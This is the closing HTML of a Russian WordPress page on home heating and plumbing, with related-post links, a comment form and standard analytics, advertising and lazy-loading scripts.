</div><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/mashina-dlya-prochistki-kanalizatsii-printsip-raboty-vidy-osobennosti/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99630_4xyn5b1s0tOchistka_gidravlicheskih_sistem1-300x238-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99630_4xyn5b1s0tOchistka_gidravlicheskih_sistem1-300x238-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99630_4xyn5b1s0tOchistka_gidravlicheskih_sistem1-300x238-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/mashina-dlya-prochistki-kanalizatsii-printsip-raboty-vidy-osobennosti/">Машина для прочистки канализации: принцип работы, виды, особенности</a><br /><time class="text-secondary" datetime="2020-03-26T01:24:01+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/pravila-nadezhnogo-remonta-kanalizatsionnyh-trub-sovety-praktikuyushhih-spetsialistov/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99286_ekuuedehmt2-2-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99286_ekuuedehmt2-2-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99286_ekuuedehmt2-2-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/pravila-nadezhnogo-remonta-kanalizatsionnyh-trub-sovety-praktikuyushhih-spetsialistov/">Правила надежного ремонта канализационных труб, советы практикующих специалистов</a><br /><time class="text-secondary" datetime="2020-03-25T22:44:12+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/obshhie-svedeniya-o-remonte-nasosov-dzhileks-razlichnogo-naznacheniya/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98486_5gm48dmyjtnasos-r3-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98486_5gm48dmyjtnasos-r3-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98486_5gm48dmyjtnasos-r3-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/obshhie-svedeniya-o-remonte-nasosov-dzhileks-razlichnogo-naznacheniya/">Общие сведения о ремонте насосов Джилекс различного назначения</a><br /><time class="text-secondary" datetime="2020-03-25T17:13:17+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/poshagovaya-instruktsiya-postrojki-tualeta-dlya-dachi-svoimi-rukami/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98343_iianqvkivt1469629635_chertegnik.ruuploadsposts2013-011359021454_0057-06-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98343_iianqvkivt1469629635_chertegnik.ruuploadsposts2013-011359021454_0057-06-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98343_iianqvkivt1469629635_chertegnik.ruuploadsposts2013-011359021454_0057-06-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/poshagovaya-instruktsiya-postrojki-tualeta-dlya-dachi-svoimi-rukami/">Пошаговая инструкция постройки туалета для дачи своими руками</a><br /><time class="text-secondary" datetime="2020-03-25T16:49:45+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/primenenie-obsadnyh-trub-pnd-dlya-skvazhin-varianty-montazha-i-osobennosti-utepleniya/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98219_gsr8qcs0htobsadnaya-truba-pnd-s-rezboj-1-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98219_gsr8qcs0htobsadnaya-truba-pnd-s-rezboj-1-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98219_gsr8qcs0htobsadnaya-truba-pnd-s-rezboj-1-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/primenenie-obsadnyh-trub-pnd-dlya-skvazhin-varianty-montazha-i-osobennosti-utepleniya/">Применение обсадных труб ПНД для скважин. Варианты монтажа и особенности утепления</a><br /><time class="text-secondary" datetime="2020-03-25T16:24:07+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/menu/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/themes/dt-the7/images/noimage.jpg" data-srcset="https://indclimat.ru/wp-content/themes/dt-the7/images/noimage.jpg 110w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/menu/">Menu</a><br /><time class="text-secondary" datetime="2020-03-25T14:03:57+03:00">25.03.2020</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-vybrat-kombinirovannyj-kotel-drova-elektrichestvo/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://indclimat.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ваш электронный адрес не будет опубликован.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Комментарий</label><textarea id="comment" placeholder="Комментарий" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Имя &#42;</label><input id="author" name="author" type="text" placeholder="Имя&#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Сайт</label><input id="url" name="url" type="text" placeholder="Сайт" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Отправить</span></a><input type='hidden' name='comment_post_ID' value='4109' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="66175dc193" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Делимся опытом:</div><div class="textwidget custom-html-widget"><a href="https://indclimat.ru/vremennoe-otoplenie-doma/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20188'%3E%3C/svg%3E" alt="" width="320" height="188" data-id="1111" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" /><noscript><img src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" alt="" width="320" height="188" data-id="1111" /></noscript></a></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="308066"></div></div></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-11" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160221966-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160221966-1');
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71497039, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71497039" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://www.rbp-gen1.site/pushJs/bXLBkCwG.js"></script></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbp-gen1.site',rotator:'13gqa'};token=localStorage.getItem('13gqa')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbp-gen1.site/13gqa.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('13gqa', token);</script>

<div class="rl_cnt_bg" data-id="308061" id="308061"></div>
<div class="rl_cnt_bg" data-id="308062" id="308062"></div>
<div class="rl_cnt_bg" data-id="308063" id="308063"></div>
<div class="rl_cnt_bg" data-id="308064" id="308064"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div, article ol, article ul, article img, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 10,
p2 = Math.round( artLenght / 100 ) + 20,
p34 = Math.round( artLenght / 100 ) + 30,
p4 = Math.round( artLenght / 100 ) + 40;

insertAfter(document.getElementById('308061'), article[p14]);
insertAfter(document.getElementById('308062'), article[p2]);
insertAfter(document.getElementById('308063'), article[p34]);
insertAfter(document.getElementById('308064'), article[p4]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="308067"></div>
<div class="rl_cnt_bg" data-id="308068"></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&nbsp;Dream-Theme &mdash; truly <a href="https://dream-theme.com" target="_blank" class="external">premium WordPress themes</a>
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>По вопросам рекламы, сотрудничества и поставки оборудования обращайтесь по эл.почте: info@indClimat.ru</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/main.min.js?ver=10.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=6.3.2' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/indclimat.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.3.2' id='jquery-fancybox-js'></script>
<script id="jquery-fancybox-js-after" type="text/javascript">
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar_1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-12"]},{"sidebar":"otw-sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-5"]},{"sidebar":"otw-sidebar-3","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-6"]},{"sidebar":"otw-sidebar-4","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-10"]},{"sidebar":"otw-sidebar-5","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-8"]},{"sidebar":"otw-sidebar-6","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-9"]},{"sidebar":"otw-sidebar-7","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-3"]},{"sidebar":"otw-sidebar-8","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.6.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.6.0' id='the7-custom-scrollbar-js'></script>
<script defer type='text/javascript' src='https://indclimat.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1698310248' id='akismet-frontend-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indclimat.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='pp_shortcodes_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flexslider-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpmfc-cab-css' 